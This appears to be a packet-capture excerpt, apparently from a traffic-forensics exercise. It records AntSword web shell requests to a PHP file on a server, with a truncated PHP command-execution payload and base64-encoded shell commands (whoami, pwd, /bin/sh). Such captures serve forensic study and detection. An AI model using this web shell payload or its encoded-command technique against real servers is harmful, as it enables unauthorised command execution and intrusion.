 464488 4422.7095059… 223.104.3.160 172.21.0.16 HTTP 417 POST /hfghjkrtylkg/public/2.php HTTP/1.1 (application/x-www-form-urlen
464489 4422.7095084… 223.104.3.160 172.18.0.2 HTTP 417 POST /hfghjkrtylkg/public/2.php HTTP/1.1 (application/x-www-form-urlen
464574 4439.5248112… 223.104.3.160 172.21.0.16 HTTP 398 POST /hfghjkrtylkg/public/2.php HTTP/1.1 (application/x-www-form-urlen
464575 4439.5248128… 223.104.3.160 172.18.0.2 HTTP 398 POST /hfghjkrtylkg/public/2.php HTTP/1.1 (application/x-www-form-urlen
Accept-Encoding: gzip, deflate\r\n
User-Agent: antSword/v2.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 4052\r\n
Connection: close\r\n
\r\n
[Response in frame: 464496]
[Full request URI: http://152.136.134.254:9999/hfghjkrtylkg/public/2.php]
File Data: 4052 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[…] Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_
Key: 1
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clea
Form item: "oefb3e5ac80533" = "Y2QgIi92YXIvd3d3L2h0bWwvaGZnaGprcnR5bGtnL3B1YmxpYyI7d2hvYW1pO2VjaG8gW1NdO3B3ZDtlY2hvIFtFXQ=="
Key: oefb3e5ac80533
Value: Y2QgIi92YXIvd3d3L2h0bWwvaGZnaGprcnR5bGtnL3B1YmxpYyI7d2hvYW1pO2VjaG8gW1NdO3B3ZDtlY2hvIFtFXQ==
Form item: "x0e0aa6e2813b8" = "L2Jpbi9zaA=="
Key: x0e0aa6e2813b8
Value: L2Jpbi9zaA==
Form item: "ye4e14b38be43b" = ""
Key: ye4e14b38be43b
Value: